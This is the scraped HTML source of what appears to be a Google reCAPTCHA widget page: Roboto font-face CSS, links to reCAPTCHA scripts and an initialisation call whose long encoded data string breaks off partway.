  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3ZTaJCtuvE8Sm-tLmEjU4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3ZTaJCtuvE8Sm-tLmEjU4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ZTaJCtuvE8Sm-tLmEjU4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4AZUzPCusO6AR1fwpzDvjLDssK+wrXCuMK/wpXDlcK+EcKhYcKJwrkeKAdLFRjCj8KZbsOFX8KnHsKuwq/[base64]/CqE/DrkXCncKwTMOMwqh9QMKqw6cuXcO/[base64]/[base64]/CusK6w7bCm8O1wrEqFBpYDsO0OcOywrNPWxNzwpNTw6PDksOnw5AuwpDDkRl+wpzChEULw4fDtMOZGXbDt8OwwoJDw4bDryzCgEbDh8KFw4FzwoPCkk7Do8Oiw4gHc8OkS3zDl8K/w4FKLcKmJsKowr9Ew7AsBsOQwpZnw6UqEh7CiToNwqlGeSXCiTV1JgjCsBbCgEYqwo8bw4fDv0dcVsOISsKhFznClsO3wqTCu3JhwoDDmMOqHMO/[base64]/RMOcwp4mA8KpBV4jT8Oyw4DDh8ONw5PCp3LCocKawpnDt1PDtU3DoCTDgcKqLHPDnyzCnwTDsANvwr9cwpFmwofDliMXwoDClWVfw4vDgQrCg2rCsATDtMK/[base64]/[base64]/ChU8RFMKILXHCrXwcwrrDg8KfScKew5PDonHCnMKRwoxJw6hPfcKVw5zDscO2w61ew7bDksKAwr/DuzHCvx7Cn37Cg8Kbw7DDnALDjcORwo/[base64]/w6VEesKjwoIuFMOGw58hwpTDo2jDgcO6H8KBDMKfNsKMIsKFX8Oww68pPTrCkFbDtgtRwoB7wr1kOExnT8KnAcODSsKTUMOvNcO7wrnCvwzCm8O7wqhPS8OmPMK9wqYPEsOIbMOWwrvDnw02wrQ6dxXDtsKiRcO7P8ONwqB9w7/[base64]/ChklCwqjCqSMVCRLDq0BDwofDskjCusKKwqNzccK6woBgJQ3DmhDDiGliAMKEw74xW8OaJhg6IxhAIC7CglR8MsOXOcOXwqdQMVcQw64Zw5fCtSRCDMOqLMKaVjrCsHN0V8KCw53CuMObI8Olw6l/w7zDtiAVNXYMOMO8BnbClsOPw78DPMOewqULCnxjw6jDvsOuwqrDh8KFHsOzwpooUMOYwpTDgwzCkcKfPMKfw6YPw77Dix4LPhbCl8K5C1BhNcOJAh1uAQnCpCHDhcOdw7XDhyE+HWQbGSrCrMODaMOqSm8owp8iAcOrw5czLsOKGcOOwphiPFN6wp/[base64]/eMKrNjjDqMORenHDtHIkWUjDi8K9w5gTfcONwqk8w49OwolXw6zDoMK/esOzwpsrw4IoTsONIsOfw7zDoMOyUzR2w5PDmX4/[base64]/wqrDiiPDnX/CnsKKI8KqKj3Cl8OWK1zCssO1DsO+w697w59acXI5w4o6JSTCpcK6w4jDjXxYw6h6Q8KcM8O8HMKywrpMAHJzw53Dg8ORC8Kuw5jDssOBfUANeMKswqXCsMKww5/ClMO7NFrCgsKKw7rCg2jCoi/DoQoESBrDisORwpUiAcK/w6dlMMODGMOow4YRdUfCiy7Cv1jDqUTDl8OQBRLDhyUuw7HDnTfCvcOLNy5Cw5fDosOUw6Ijw4ppCXVsXz9oMsK7w69AwrM0w6/DpSNMw44Fw5NFw5gJw4nCpMKBDMONOV1bDMKtwp8MKcKfw5DChMKywoBUd8Oiw4lJc2wcU8K9YW3CpsOuwqU0wocHw4TDq8O6XcKLal/CusOQwq57acK+eyFzIMK/fAoQBEF4ZsK5OA/ChgjCjFpQJQbDsE0Swqokwr0xw4fDrMO3wrPCn8O9a8KZMXfDkA/DswcaecKbUMO7Si8RwrPDlC1ddcKZw5N9w64JwqBYw7Q4wqjDn8OdRMOrScOgTTAbw65Ew7sxw5zDqSk6XVvDlUAjHnxFw6NGCxMWwqRVbSHDkMKvPQUkF2ItwrjCqEEUI8KMwrY4w4LCq8KvCyY0wpLDkDErwqYwXEXDh2kzJMKcw41tw5nDr8OEWMOTOxvDi0tnwp/CisKNTV99w43DlVsrw4zDj0PDqcKTw50kDcKuw70aY8OMcTXDhxYTw4ZCw7xIw7LClCjCj8K7JnPCmGjDpQXDiRnCv0Fewp8xdH7CmkrCo3oMAMKMw4zDqsKvBgHDuGBnw7rDscONwptfL1DDpcKvY8KOEcKxwrY+QU3CksKXc0PCuMKzIQhaasO4wobCny/Ck8OQw6DCuHzDk0ccw7TChcOITMOBwqHCgcKKw5nDpl3DjS5eYsKBPE/[base64]/ChcKIwoxmOMKcdF7DjcKyPERSwpB/w4LDgmTCqlJoJjPCiMOkAcKDwpshSBUjKBgtPMKiw4F5YcOdEsKGXDdbw77DiMKcwoUKGiDCmg3Cr8OvFGJ7ZsKeERXCuVfCmEtUFhMZw77DtMKnwrrCu1PCvsOrw4gKEMKgw6/Csn/[base64]/CvcOZw5nDncKLwp3CgsOtw4Q0wq/DpC/Dvkg0wqvDkS7ChMO0JABkVBLCoQPCpGg/FHlZw4rCtcKNwr/Dl8KmL8OCJx8rw4Rgw5Zlw5zDiMKrw7p+PMO7T3U1NsOQw6otw5YJexlYw48bbsO5w7UpwpLDpcKkw4APwqbDlcK6b8OidcOrdsKAw4vClMOewpAxNAsfVhEfOMOEw6jDg8KCwrLCtcO7w61Iw6g/G2xfSxXCkyUnw7MvHsOewr7CiTbCncKrbhrCgsKxwrfDisK6H8ORwrjDncO3w7jDoVfDjURrw53CtsORw6YNw4tqwqnCrcK0wqdnYMKABMKrTMKmw6TCumUIdB0aw63Cg2gow4PCqcKFw45EE8Kmw40Iw5fDucKTwrp8w70/MgAADcKnw6ccwqN5XArDtsODB0Q4w5MqVkDCr8Opwo9QQcKrwqLDpzE3wo91w67CqkPCtENFw4XDoTsUHEpNEnVIfcKywrUqwqQ5QcOowoI1wodKUjrChsKAw7Bew4c+K8OSw4TDghozwrjDtFvDjSJ3HFMqw7woesKiRsKew6oaw60KdMK9w77CjkLChi/Ci8Knw47CscONaxvDgQrCiz5uwo83w5tfHgw6wojDj8KSJn1UWcOgw6ZfHn4AwrxzAjvCm2lZVsOzwqErwp11O8O4asKdQRgVw7DCtgZbJTMnQMOWw6kbbcK/[base64]/wp0fMgdRPCXDhVbCp8Kiw40edFIFwrjDqxvDhU5gSFYcTcO5w45RBSEpHcOqw5fDqsOhecKewqdkEE0oH8OTw4R2AcKVw7TCk8OJHsOXc3JAwq/[base64]/CrMOIwr/CuR8oXcKXc8Kaw5ELfsK1wqLDmcOjPcOnVsKzwqXChl8Nw7ZKw7PDt8OcJsKrOEDCg8O9wrN1w67DlsOYw7/[base64]/CicKsw4UZwp4BSMOawqlAwrzCk8Oaw6QvwpfDlsKsw4PCqnrDtwopw6TDqgLCtyc+V0JhUkkAw5dEZ8O0wplZwrt2woLDjSvDs31oATNGw7fCvcORPykNwqjDncKVw6bCi8OFPzLCm8KBYlbCvzjDvlbDtMOsw5PClDFowpo/UA98QsKEZU3DqEI6fTPDm8K2wp3DssOhezTDl8Oxw7IHH8OHw4DDg8Osw4vCk8KXTcKhwo9Qw4lOwovCvsKjw6PDrsOTwqXCisK+wqvCvRh7A1jCp8OuasKVF1hvwqBcwrHCv8Ksw5rDlx7Ct8KxwqXDkyFiKmUPBU7ClUrDgMO/w6Vow5cGCcKZw5bCksOkw6R/w70bw4MywpRWwppuMMO4I8KFA8OXUMKZwoQmE8ONW8OSwqDDjR/[base64]/DhRRQwrlsHFbDlA/DgsKPHkV9w5kBYMK8wp5wfMKjw5JWO33Cp1bDjAV7w6fCqcO/wrQAw5FudAPDtsOEw4zDkCg2wozCiDLDkcO0OGJ5w4RvEsOiw79APMOMdsO2acKfwrDCn8KJwp8OGMKgw5UiLzXCiyQrFHPDoBpHZsKpJsOAACMOw5ACwqvDrcOiT8Oxw7TDvcOGVsOJU8OcQcKnwpXDnXHCpjZaWw0AwpvCjcO1CcKbw4/CicKHZktbaWdWNsOkcFDDhMOacWTCgUglVMKcwr7Dv8KGwrx1cMO7L8ODwoxNw7oDRXfCvMO4w4jDn8KBfW0rw4wEw6bDn8KiVMKsHcO7T8OZYcOJPVtTwqIJZyVlBDvDiR5zw7/CtD9xwoAwEyh0McOGAsKmw6F